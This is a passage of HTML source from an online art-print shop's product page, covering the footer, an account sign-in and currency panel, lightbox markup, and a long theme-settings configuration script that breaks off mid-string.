230zm-6.792-13.662c0-3.67 3-6.643 6.7-6.643 3.697 0 6.697 2.973 6.697 6.643s-3 6.645-6.697 6.645c-3.7-.001-6.7-2.975-6.7-6.645z" fill="#fff"/></g></svg>





            </a>
        </li>
    </ul>

                    <div data-content-region="footer_below_socials--global"></div>

                    
                </article>
            </div>
        </section>
    </div>

    <div data-content-region="footer_below_columns--global"></div>

    <div class="footer-copyright">
        <div class="container">
            <section class="footer-icons">
                        <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-applepay-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-googlepay-color"></use></svg>
        </div>

                <div data-content-region="ssl_site_seal--global"></div>

                <div data-content-region="footer_below_payments--global"></div>
            </section>
                
                <p class="powered-by">&copy; 2026 East End Prints.</p>

            <div data-content-region="footer_below_copyright--global"></div>
        </div>
    </div>
</footer>

<div data-content-region="footer_below--global"></div>


<div class="navUser-panel" id="navUser-more-panel">
    <p class="navUser-panel-heading"><span class="navUser-panel-heading-ellipse">Account</span></p>
    <a class="navUser-more-close" id="navUser-more-close" data-collapsible="navUser-more-panel" data-group-collapsible="main"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
    <div class="navUser-panel-content" data-lock-body-scroll>
        <ul class="navUser-section navUser-section--panel">
                <li class="navUser-item navUser-item--loginForm">
                    <h3>Returning Customers</h3>
                    <p class="navUser-item-heading">Sign in to use your saved details at checkout</p>
                    <form class="navUser-loginForm form" action="/login.php?action=check_login" method="post" data-login-form>
                        
                        
                        <input type="hidden" id="redirect_to" name="redirect_to" value="/checkout">
                        <div class="form-field">
                            <label class="form-label" for="login_email">Email Address:</label>
                            <input class="form-input" name="login_email" id="login_email" type="email">
                        </div>
                        <div class="form-field">
                            <label class="form-label" for="login_pass">Password:</label>
                            <input class="form-input" id="login_pass" type="password" name="login_pass">
                        </div>
                        <div class="form-actions">
                            <a class="forgot-password" href="/login.php?action=reset_password">Forgot your password?</a>
                            <input type="submit" class="button button--primary" value="Sign in">
                        </div>
                    </form>
                    <div class="navUser-item--createAccount">
                        <h3>New Customers</h3>
                        <p class="navUser-item-heading">Create an account to track your orders</p>
                        <a class="create-account button button--primary" href="/login.php?action=create_account">Create Account</a>
                    </div>
                    <div class="navUser-item--guestCheckout">
                        <h3>Guest Checkout</h3>
                        <a class="create-account button" href="/checkout">
                            Continue as a guest
                        </a>
                    </div>
                </li>
                
                <li class="navUser-item navUser-item--giftCert">
                    <a class="navUser-action" href="/giftcertificates.php">Gift Certificates</a>
                </li>


                <li class="navUser-item navUser-item--currencies">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" data-options="align:top" aria-controls="currencySelection" aria-expanded="false">GBP <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/products/drama-iii.html?setCurrencyId=1"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    <strong>Pound Sterling</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/products/drama-iii.html?setCurrencyId=2"
                   data-currency-code="EUR"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    Euro
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/products/drama-iii.html?setCurrencyId=3"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    American Dollar
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/products/drama-iii.html?setCurrencyId=4"
                   data-currency-code="JPY"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    Yen
                </a>
            </li>
        </ul>
    </li>

        </ul>
    </div>
</div>

            <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/dist/";</script>
        <script nonce="">window.__webpack_nonce__ = "";</script>
            <script src="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/dist/theme-bundle.main.js"></script>
            <script nonce="">
                window.stencilBootstrap("product", "{\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#131313\",\"footer_custom3_link3\":\"/terms-and-conditions/\",\"footer_custom3_title2\":\"Cookie Consent Settings\",\"color-secondaryDarker\":\"#cccccc\",\"card--alternate-color--hover\":\"#131313\",\"fontSize-root\":\"13\",\"show_accept_amex\":false,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"pbcst_bannerImagePath1\":\"/product_images/uploaded_images/banner03.jpg\",\"paymentbuttons-paypal-size\":\"large\",\"footer-backgroundColor-alt\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"alsobought_product\":\"related\",\"navUser-color\":\"#000000\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_right\",\"home_cats_banner0\":\"\",\"productpage_bulk_price_table\":false,\"pbcst_position2\":\"right\",\"footer_custom2_title6\":\"What Is A Giclée Art Print?\",\"product_list_columns\":3,\"footer_custom3_title7\":\"\",\"categorypage_show_sub\":10,\"button--default-backgroundColorActive\":\"#ffffff\",\"home_cats_sub_count\":\"0\",\"fontSize-h4\":\"12\",\"checkRadio-borderColor\":\"#cccccc\",\"product_custom_badges\":false,\"color-primaryDarker\":\"#333333\",\"show_sidebar_category_banner1\":false,\"pbcst_bannerImageDomain5\":\"\",\"footer_custom2_link7\":\"\",\"show_powered_by\":false,\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"350x175\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#DDDDDD\",\"color-textLink--hover\":\"#333333\",\"lightbox_type\":\"photoswipe\",\"pdp-sale-price-label\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"products_top_bg\":\"\",\"optimizedCheckout-headingPrimary-font\":\"Google_Rubik_500\",\"logo_size\":\"250x50\",\"productpage_description_type\":\"full\",\"logo-fontSize\":\"28\",\"footer_custom2_link4\":\"/newsletter/\",\"price-main-fontSize\":\"20\",\"pbcst_url3\":\"\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#000000\",\"productpage_reviews_count\":0,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"productpage_properties_tab\":false,\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"products_featured_heading\":\"\",\"products_featured_columns\":4,\"show_accept_paypal\":true,\"paymentbuttons-paypal-label\":\"paypal\",\"footer_webpages_heading\":\"Our Categories\",\"footer_show_address\":false,\"carousel_vid5\":\"\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#131313\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Rubik_400\",\"paymentbuttons-paypal-shape\":\"rect\",\"footer_brands_limit\":\"0\",\"pbcst_bannerImagePath4\":\"\",\"section4\":\"-\",\"carousel-description-color-alt\":\"#333333\",\"pdp-retail-price-label\":\"MSRP:\",\"contact_phoneText\":\"\",\"footer_custom1_title3\":\"Delivery\",\"home_cats_banner7\":\"\",\"carousel-dot-color\":\"#888888\",\"button--disabled-backgroundColor\":\"#cccccc\",\"header_sticky\":true,\"topHeader_show_phone\":true,\"section10\":\"-\",\"blockquote-cite-font-color\":\"#999999\",\"pbcst_position6\":\"\",\"pbcst_bannerButton6\":\"\",\"recentBlog_subheading\":\"\",\"use_tweenmax\":false,\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"brandspage_infiniteScroll\":false,\"topBanner-color\":\"#000000\",\"footer_custom3_link4\":\"/wholesale-trade-small-business/\",\"carousel-width\":\"auto\",\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"horizontal\",\"button--default-color\":\"#000000\",\"recentBlog_type\":\"columns\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#333333\",\"home_cats_banner8\":\"\",\"productpage_vertical_thumbnails\":false,\"section7\":\"-\",\"footer_show_custom2\":true,\"page-heading-font\":\"Google_Rubik_500\",\"carousel-bgOpacity\":\"0\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#131313\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":false,\"footer_custom1_link6\":\"\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"products_top_type\":\"carousel\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"carousel_mobile_height_fixed\":false,\"carousel-title-color\":\"#444444\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":true,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Rubik_400\",\"homepage_show_carousel_arrows\":false,\"carousel-button-style-alt\":\"default\",\"carousel-arrow-bgColor\":\"#ffffff\",\"show_accept_googlepay\":true,\"card--alternate-borderColor\":\"#ffffff\",\"products_new_count\":0,\"navUser-icon-fontSize\":\"22\",\"button--disabled-color\":\"#ffffff\",\"footer_custom1_link2\":\"/product-sizing-specifications/\",\"color-primaryDark\":\"#666666\",\"carousel-button-style\":\"default\",\"footer_custom2_title2\":\"Reviews\",\"pbcst_bannerHeading5\":\"\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"footer_custom1_title6\":\"\",\"color_hover_product_sale_badges\":\"#ee534f\",\"color-price\":\"#000000\",\"home_cats_banner4\":\"\",\"pbcst_heading4\":\"\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"pbcst_bannerImageDomain1\":\"//store-esi1aufjsk.mybigcommerce.com\",\"navPages-subMenu-backgroundColor\":\"#ffffff\",\"product_outstock_badge\":false,\"home_cats_subheading\":\"\",\"topHeader_show\":false,\"color-grey\":\"#999999\",\"footer_custom3_title3\":\"Terms & Conditions\",\"body-font\":\"Google_Rubik_400,500,700\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#476bef\",\"card-figcaption-button-background\":\"#000000\",\"button--default-borderColor\":\"#000000\",\"blog_post_size\":\"832x750\",\"headings-font\":\"Google_Rubik_500\",\"categorypage_show_sub_thumb\":false,\"footer_custom3_title1\":\"Privacy & Cookie Notice\",\"button--primary-backgroundColorHover\":\"#4496F6\",\"add_to_cart_btn\":\"add_to_cart\",\"button--primary-backgroundColor\":\"#000000\",\"products_featured_columns_sm\":2,\"checkRadio-color\":\"#333333\",\"icon-color-hover\":\"#999999\",\"navPages-subMenu-fontSize\":\"13\",\"optimizedCheckout-headingSecondary-font\":\"Google_Rubik_500\",\"footer_custom1_title4\":\"Returns\",\"label-backgroundColor\":\"#cccccc\",\"copyright-linkColor-hover\":\"#ee534f\",\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"#cccccc\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#131313\",\"pbcst_bannerHeading6\":\"\",\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"footer-borderColor\":\"#dddddd\",\"card-title-color\":\"#131313\",\"select-arrow-color\":\"#757575\",\"pbcst_bannerImagePath5\":\"\",\"footer_show_custom3\":true,\"payment_icons_style\":\"color\",\"footer-color\":\"#818181\",\"carousel-transition\":\"none\",\"payment_icons_position\":\"copyright_left\",\"section5\":\"-\",\"footer_custom3_title6\":\"\",\"paymentbanners-cartpage-logo-type\":\"primary\",\"pbcst_url6\":\"\",\"fontSize-h5\":\"11\",\"navPages-fontWeight\":\"500\",\"card_img_hover\":true,\"footer-link-color\":\"#323232\",\"product_list_display_mode\":\"grid\",\"products_new_columns\":4,\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"categorypage_infiniteScroll\":false,\"product_size\":\"728x728\",\"paymentbuttons-paypal-color\":\"black\",\"homepage_show_carousel\":false,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"-\",\"show_sidebar_brand_banner2\":false,\"header-backgroundColor\":\"#ffffff\",\"paymentbuttons-paypal-tagline\":false,\"home_cats_count\":\"0\",\"color-greyDarkest\":\"#000000\",\"price_ranges\":true,\"productpage_videos_count\":8,\"ajax_add_to_cart\":true,\"carousel-arrow-borderColor\":\"#ffffff\",\"footer_custom2_title3\":\"Blog\",\"button--default-borderColorActive\":\"#000000\",\"productpage_reviews_tab\":false,\"footer_custom2_link3\":\"/blog/\",\"color_badge_product_sale_badges\":\"#ee534f\",\"navigation_widgets\":false,\"products_featured_subheading\":\"\",\"use_wow\":false,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#131313\",\"productpage_thumbnails_count\":\"6\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"pbcst_bannerImagePath2\":\"/product_images/uploaded_images/banner04.jpg\",\"pbcst_heading6\":\"\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"icon-ratingFull\":\"#f1c556\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"pbcst_bannerImageDomain4\":\"\",\"footer-heading-color\":\"#000000\",\"add_to_cart_popup\":\"default\",\"topBanner-color-link\":\"#ee534f\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"navPages-childList-fontSize\":\"12\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#ee534f\",\"footer_custom2_title4\":\"Newsletter\",\"carousel-slide4-position\":\"center\",\"productpage_description_tab\":true,\"contact_linkText\":\"\",\"carousel-slide2-style\":\"default\",\"pbcst_position3\":\"\",\"products_new_columns_sm\":2,\"social_icon_placement_top\":false,\"section6\":\"-\",\"blog_size\":\"400x360\",\"products_new_heading\":\"\",\"footer_custom1_heading\":\"Customer Support\",\"use_remote_banner\":false,\"shop_by_price_visibility\":false,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbanners-proddetailspage-color\":\"white\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"home_cats_banner3\":\"\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#FFFFFF\",\"pbcst_url1\":\"/shop-all/\",\"products_featured_type\":\"carousel\",\"button--default-colorActive\":\"#000000\",\"products_featured_bg\":\"\",\"color-info\":\"#111111\",\"copyright-backgroundColor\":\"#f0f0f0\",\"footer_custom3_link7\":\"\",\"navPages-fontSize\":\"14\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"button--default-borderColorHover\":\"#000000\",\"card--alternate-backgroundColor\":\"#ffffff\",\"footer_custom1_link3\":\"/delivery/\",\"hide_content_navigation\":true,\"footer_custom3_title5\":\"Artist Submissions\",\"show_product_quick_view\":false,\"home_cats_banner9\":\"\",\"pdp-price-label\":\"\",\"show_copyright_footer\":true,\"swatch_option_size\":\"32x32\",\"carousel-slide5-style\":\"default\",\"optimizedCheckout-orderSummary-borderColor\":\"#FFFFFF\",\"pbcst_bannerButton2\":\"View More\",\"productpage_thumbnails_slider\":true,\"optimizedCheckout-show-logo\":\"none\",\"home_cats_style\":\"fashion\",\"carousel-description-color\":\"#333333\",\"recentBlog_heading\":\"Latest Articles\",\"navigation_hover\":true,\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":\"16\",\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"carousel-slide1-style\":\"default\",\"pbcst_heading3\":\"\",\"optimizedCheckout-headingPrimary-color\":\"#131313\",\"carousel-heading-fontSize\":\"60\",\"color-textBase\":\"#131313\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"532x532\",\"show_accept_applepay\":true,\"footer_custom1_title5\":\"FAQs\",\"alert-color\":\"#333333\",\"topHeader_show_banner\":false,\"card-figcaption-button-color\":\"#ffffff\",\"color-textSecondary--active\":\"#333333\",\"footer_newsletter_position\":\"top\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Rubik_400\",\"storeName-color\":\"#000000\",\"form-label-font-color\":\"#666666\",\"pbcst_bannerHeading2\":\"Real<br/>Men's<br/>Fashion\",\"color_badge_product_outstock_badges\":\"#FFFFFF\",\"copyright-linkColor\":\"#323232\",\"optimizedCheckout-contentPrimary-color\":\"#131313\",\"optimizedCheckout-backgroundImage\":\"\",\"footer_webpages_limit\":\"0\",\"color-greyLightest\":\"#e5e5e5\",\"carousel-bgColor-alt\":\"#ffffff\",\"pbcst_bannerImagePath6\":\"\",\"productpage_related_products_count\":5,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#131313\",\"carousel_vid3\":\"\",\"pbcst_bannerHeading3\":\"\",\"paymentbanners-homepage-ratio\":\"8x1\",\"products_new_subheading\":\"\",\"optimizedCheckout-header-backgroundColor\":\"#FFFFFF\",\"carousel_vid2\":\"\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":\"10\",\"home_cats_banner2\":\"\",\"fb_page\":\"\",\"home_cats_heading\":\"\",\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#000000\",\"productpage_similar_by_views_count\":0,\"color-greyLighter\":\"#cccccc\",\"products_featured_count\":0,\"products_new_type\":\"carousel\",\"contact_link\":\"\",\"footer_custom2_heading\":\"About Us\",\"show_accept_amazon\":false,\"footer_custom2_link2\":\"/reviews/\",\"footer_brands_heading\":\"Our Brands\",\"bottomBar-fontSize\":\"11\",\"products_new_bg\":\"\",\"input-bg-color\":\"#ffffff\",\"footer_custom3_link1\":\"/privacy-cookie-notice/\",\"pbcst_url5\":\"\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#e5e5e5\",\"navPages-color-hover\":\"#ee534f\",\"color-infoLight\":\"#008a06\",\"paymentbanners-homepage-color\":\"white\",\"footer_categories_heading\":\"Our Categories\",\"product_sale_badges\":\"none\",\"category_size\":\"872x578\",\"home_cats_banner6\":\"\",\"default_image_product\":\"img/ProductDefault.gif\",\"footer_categories_limit\":\"0\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"footer_custom2_link5\":\"/visit-our-shop/\",\"carousel-slide5-position\":\"center\",\"pbcst_bannerButton1\":\"View More\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":\"28\",\"pbcst_bannerImageDomain3\":\"\",\"productpage_custom_fields_tab_heading\":\"Specifications\",\"footer_custom1_link4\":\"/returns/\",\"bottomBar-icon-size\":\"22\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"contact_phone\":\"\",\"color-greyMedium\":\"#757575\",\"pbcst_heading1\":\"For Ladies\",\"productpage_tabs_type\":\"right\",\"section9\":\"-\",\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#cccccc\",\"icon-color\":\"#757575\",\"button--default-backgroundColorHover\":\"#000000\",\"redirect_cart\":false,\"section2\":\"-\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"container-fill-dark\":\"#f0f0f0\",\"pbcst_url2\":\"/utility/\",\"copyright-color\":\"#666666\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"card_swatch_option_size\":\"18x18\",\"carousel-slide3-style\":\"default\",\"brandpage_infiniteScroll\":false,\"footer_custom3_heading\":\"Legal & Commercial\",\"pbcst_heading2\":\"For Men\",\"color-successLight\":\"#d5ffd8\",\"pbcst_position4\":\"\",\"productpage_addCart_mobile\":\"inline\",\"button--default-backgroundColor\":\"#ffffff\",\"button--primary-color\":\"#ffffff\",\"pbcst_bannerHeading1\":\"Wo-<br/>men's<br/>Trends\",\"carousel-slide3-position\":\"center\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"footer_custom2_title5\":\"Visit Our Shop\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":false,\"footer_custom1_title1\":\"Contact Us\",\"footer_custom2_title7\":\"\",\"carousel-description-fontSize\":\"18\",\"card_custom_fields\":\"\",\"color-success\":\"#008a06\",\"spinner-borderColor-light\":\"#ffffff\",\"zoom_size\":\"1280x1280\",\"pbcst_bannerButton4\":\"\",\"color-white\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":\"14\",\"color_text_product_custom_badges\":\"#FFFFFF\",\"products_top_columns_sm\":2,\"optimizedCheckout-header-borderColor\":\"#FFFFFF\",\"paymentbuttons-container\":\"large\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"footer_custom3_link6\":\"\",\"carousel-dot-color-active\":\"#f26522\",\"input-border-color\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#131313\",\"carousel-button-fontSize\":\"16\",\"color-secondary\":\"#ffffff\",\"carousel-slide4-style\":\"default\",\"products_per_page\":48,\"products_top_heading\":\"\",\"show_sidebar_category_banner2\":false,\"alsobought_checked\":false,\"bottomBar-color-active\":\"#ee534f\",\"carousel-bgColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#4496F6\",\"color-textSecondary--hover\":\"#333333\",\"recentBlog_count\":4,\"card_show_brand\":true,\"home_cats_id\":\"\",\"footer_custom3_title4\":\"Wholesale, Trade & Small Business\",\"productpage_custom_fields_tab\":false,\"body-bg\":\"#ffffff\",\"carousel-title-color-alt\":\"#444444\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Rubik_400\",\"footer_custom3_link2\":\"/cookie-consent-settings/\",\"color-primary\":\"#000000\",\"color-whitesBase\":\"#e5e5e5\",\"footer_custom1_title2\":\"Product Sizing & Specifications\",\"bottomBar-color\":\"#131313\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-font\":\"Google_Rubik_400,400i,500,500i,700,700i\",\"csspreload\":\"none\",\"card_show_swatches\":false,\"bottomBar\":\"hide\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"footer_custom2_link1\":\"/the-east-end-prints-story/\",\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#131313\",\"color-black\":\"#000000\",\"home_cats_banner1\":\"\",\"carousel-slide1-position\":\"center\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#131313\",\"show_accept_klarna\":false,\"topBanner-bgColor\":\"#ffffff\",\"button--primary-colorActive\":\"#ffffff\",\"paymentbanners-cartpage-logo-position\":\"left\",\"homepage_stretch_carousel_images\":false,\"pbcst_url4\":\"\",\"products_top_columns\":5,\"alsobought\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"products_top_subheading\":\"\",\"productpage_videos_type\":\"gallery\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#ee534f\",\"applePay-button\":\"black\",\"carousel-height\":\"auto\",\"pbcst_position1\":\"left\",\"thumb_size\":\"100x100\",\"footer_custom1_link1\":\"/contact-us/\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"footer_custom2_title1\":\"The East End Prints Story\",\"section3\":\"-\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"footer-link-colorHover\":\"#ee534f\",\"footer_custom1_link7\":\"/history-of-art-prints-the-guide/\",\"products_top_count\":0,\"page-heading-fontSize\":\"20\",\"optimizedCheckout-header-textColor\":\"#131313\",\"optimizedCheckout-show-backgroundImage\":false,\"home_cats_banner5\":\"\",\"color-primaryLight\":\"#999999\",\"navUser-indicator-backgroundColor\":\"#333333\",\"color-textHeading-alt\":\"#000000\",\"footer_custom2_link6\":\"/blog/what-is-a-giclee-art-print/\",\"topHeader_show_address\":false,\"footer_custom3_link5\":\"/submissions/\",\"show_accept_visa\":true,\"searchpage_infiniteScroll\":false,\"show_sidebar_brand_banner1\":false,\"optimizedCheckout-buttonSecondary-color\":\"#131313\",\"pbcst_bannerImagePath3\":\"\",\"logo-position\":\"left\",\"carousel-dot-bgColor\":\"#ffffff\",\"blog_posts_per_page\":6,\"optimizedCheckout-form-textColor\":\"#666666\",\"card_show_img_slider\":false,\"footer_custom1_link5\":\"/faqs/\",\"carousel-slide2-position\":\"center\",\"pbcst_bannerImageDomain2\":\"//store-esi1aufjsk.mybigcommerce.com\",\"bottomBar_show_brands\":false,\"pbcst_position5\":\"\",\"button--icon-svg-color\":\"#757575\",\"pbcst_bannerHeading4\":\"\",\"footer_show_custom1\":true,\"price-fontSize\":\"14\",\"button--default-colorHover\":\"#ffffff\",\"checkRadio-backgroundColor\":\"#ffffff\",\"pbcst_heading5\":\"\",\"input-disabled-bg\":\"#ffffff\",\"pbcst_bannerButton5\":\"\",\"section8\":\"-\",\"alert-color-alt\":\"#ffffff\",\"productpage-title-fontSize\":\"20\",\"footer_custom1_title7\":\"History of Art Prints: The Guide\",\"contact_email\":\"info@eastendprints.co.uk\",\"carousel-bgOpacity-alt\":\"0\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"paymentbanners-cartpage-text-color\":\"black\",\"container-border-global-color-base\":\"#e5e5e5\",\"pbcst_limit\":\"8\",\"swatch_option_display_type\":\"default\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"bottomBar-bgColor\":\"#ffffff\",\"navUser_panel\":true,\"checkout_theme\":false,\"productpage_custom_fields_hide_special\":true,\"home_cats_show_banner\":false,\"pbcst_bannerButton3\":\"\",\"pbcst_bannerImageDomain6\":\"\",\"color-textSecondary\":\"#323232\",\"sidebar_new_products_count\":0,\"gallery_size\":\"300x300\",\"carousel-mobile-height\":\"200\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://eastendprints.co.uk/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://eastendprints.co.uk/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=sav